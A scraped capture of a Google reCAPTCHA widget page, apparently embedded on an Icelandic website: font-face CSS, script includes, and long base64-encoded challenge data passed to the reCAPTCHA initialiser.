MKqVMO2G8K4wpfCpsOjw7XClsK0w5zCicKUwph1bwEFw5HDt0XCozwTWMKWYMKRwp/Ci8OKw6tswobCu8Khw54dCAkSDQ58wo9Dw5zDtsOJYcKsPRzClMOPwrvDtMOCZsOVQ8OEFsKCUcKjQCXCrhnCgyfDiVXCkMO3GRTDlHLCi8K5w6g8wqzCjShVwq/DssO6YMKLfwB0Uk8yw51kVMKmwobDjH9uCsKJwoclw7siEXTCiFxdbFM7HT7CtXpVYiHDminDhGdDw5rDmEx/w5DCksKfUmB4woTCo8Kxw5kVw6hkw7J9UMO9wpHCjyzDhl/CoX5Aw6zDlmDDlsKAw4YVwqFvT8K9wq/CicO0wptxw4wAw5jDg0vCrRtJTRLCksOLwoPClcKbKMOlwrvDvWHDn8OGb8KGA2Igw4zCm8OZMUsedsKSRGpCwrUmwqw6wroKWMOQDlPCs8KNw4UObsKPdjNyw4U0wpjChztgZcK6K2nCsMKPGl/Cn8OSMAFXwqV0w5pDIMKNw4/Du8OxJsOELhkBwq/CgMO9w5Uha8KBw4sQwoXDiwVHRMOBWyHDj8KrUTvDl0/CiWXCpMK7wp/ChMKwEhDChMOpKS8zwpcuIzhww6MpbGXCnTDDryUyD8OJBMKTw4jDvBjDh8Oww5HClwXDgV3Cr33Cp8K/wotow5hcXkIJDMOIwqzCjwTDvMOUw4HCgmVWRGkAaSLDqBddw4vDsCpQwpZELkbCrMKzw6TCn8OKH3jDoifChMKXDMOYZGAnwobDisKNwrLCnHltGMO0OMKDwqjCuHLCuiLDuG/[base64]/Dg8KPKj0IwpbCo8OUw4/CknzCpgVTOjBvBcKlB8O8J8OEfMKywoEUwqLCjcKtAcK5YyDDmDUfw68sUsK0w57DncKSwo4mwo5bHmjCm3HCqhzDj1HCqR9FwogjExkWbWAiw5hIaMKqwrXCt0XCn8OH\x22],null,[\x22conf\x22,null,\x226Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.skyndi.is:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/is/policies/privacy/\x22,\x22https://www.google.com/intl/is/policies/terms/\x22],\x22ndEEZKGwgRY4ZjaRt8NTm1fW4Wa2hE3j3V5+4oioGGU\\u003d\x22,0,0,null,1,1768861808047,0,0,[231,232],null,[166,58],\x22RC-cEl-j7AopuJZMw\x22,null,null,null,null,null,\x220dAFcWeA5DrrdAR-DSTrLXmoTNgXP5lDJZteQiFXFvdfm8Biq_3WiOIagh3X786ZkWnEv0-8g2im0iCJTMVsvhK0YJNv0wbU4hPg\x22,1768944608146]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&co=aHR0cHM6Ly93d3cuc2t5bmRpLmlzOjQ0Mw..&hl=is&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o6ct2wnbqgcc
body_size: 49414
content:
<!DOCTYPE HTML><html dir="ltr" lang="is"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o-Jzc1PmVvpuY8vFyVgA7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__is.js" nonce="o-Jzc1PmVvpuY8vFyVgA7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o-Jzc1PmVvpuY8vFyVgA7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woo/w70uBFhqAHB9XVxEw551wpzCv8KMwpbCqC/[base64]/CvcOjw5DCuDDDhsOsJMOyEsKxw50ccVABw7lhwocsVRzDnXfCk1/DtDHCriDCmMKPNMOIw6wSwo7DnnvDm8Kiwr1KwrXDvsOcKEZWAMONMcKewpcLwr4Pw5Y3N1XDgzvDhsOSUDjCscOgbUdyw6VjTsKNw7Anw6tPZEQzw7zDhx7DjD3Do8OVLcO1HWjDog18VMKKw7LDiMOjwo7ClitmGhDDuWDCnsOmw4/DgB3CvSPCgMK7VibDoE/DuUDDmQbDtF7DrMK4wooGZsKzb23Cvk9NHDPCoMKCw5EKwokXfcO4wodowoLCs8O6w6YxwrjDqMKow7DCuG3DtwsiwpPDsjPCvSQmVVRNWm4LwqpYXcO0woRNw7xnwpXDvxfDp1FgHCdTw7vCksObBD84worDncKXw5zCq8O/ISzCu8KuYlPCrg3DtkbDusOaw5/[base64]/wr3DgRLCqMOJA0PCv8Oww5dEwoV+UXB4TSfDok9Two3Cn8OcZVMMwqPCgCPDvCINfMKxXV97XzsAO8Kba1dqDsObMMOTZ3jDn8OdU2/DiMK/[base64]/[base64]/DkWbCncOlaMKgGsOdGSHDmMKdw75bKkfDg1xPw6Ftw47DnF8Rw5wJT1JHQEXClw4+LcK2B8Kgw4N1VcK/w5fCpMOkw50BMSrCqsKJwpDDucKpRMK6JyN9dE9/wqQLw5sZw6thwrbCvgHDv8Kaw7Arw6VLAMOSBgDCsS93wrvCgsOmwrDChC7Cm11EccKxXcKvJMO4YcKMAkvCixohNxMSI2LDqyxYwo7DjsO1QMK+w60jZMOZIMKCDMKBYEVhWn5nCS/DslIFwrt7w4/DnEJoX8Khw5TCv8OhCsKqw55lGk4vGcOHwozChjLDnizDjsOKekwLwoI9woJlVcK6cDzCpsKOw7DCuQXCk1t2w6/Dk1zDrQ7DgRVTwpfDvsOiwqsswqgTQcKuCGrDscKuIcOzwo/DhwkBwqfDjsKCAREyRMO2IHoyE8OmfVrChMKjw4PCrnR+ay8EwoDCqsOBw41ywpnDkUvDqwJgw6rCrCcXwrEEYgYlcmvCpcK3w53CgcOrw7lgInbCuQAOwpdwBsKubMK8w4zCtQoSLGTClmXCq04zw6Abw4/DnQleWk9xO8Kuw5Rqw7NUwoc+w4HDlz/CixrCgMK5woHDuD4wQMKrwr3DqREbVMOtw6jDvsK3w57DiF3Cl2Z2dMOJKcKHNcKvw5nDucK/IyxewoHCocONUk0rGsK/[base64]/McKdAMOpRDc+D1/CmcOpfwQBWsOTRsOIw4xYI1zDg18rJhFewqAMw4MTV8Kdf8Ogw4vDgArCrmFaaF/DpzrDj8KYDcKfcDQlw6YfcQfCp0ZOwpcQw5TCscK9PmzCtQvDqcKcT8K0SsOmw747e8OpJsOrUXfDpTV5NMOLwrfCuXUJw63Dm8Ova8KofMKpM1Fhw7tcw6NLw4klPAMbZGjCkyzCisO2LiMYw7XCvcO0w7PCkgxMwpM8wq/CsU/[base64]/DqMKGXMODw4HDpsOWwoPDm8Kww6EJwosUw5MkdC7CplHDgVZaDMKSWsObPMKRw5nCgRpkw41XZDHDkjEpw7I0Mi7DrcKBwrnDh8KQw4jDkx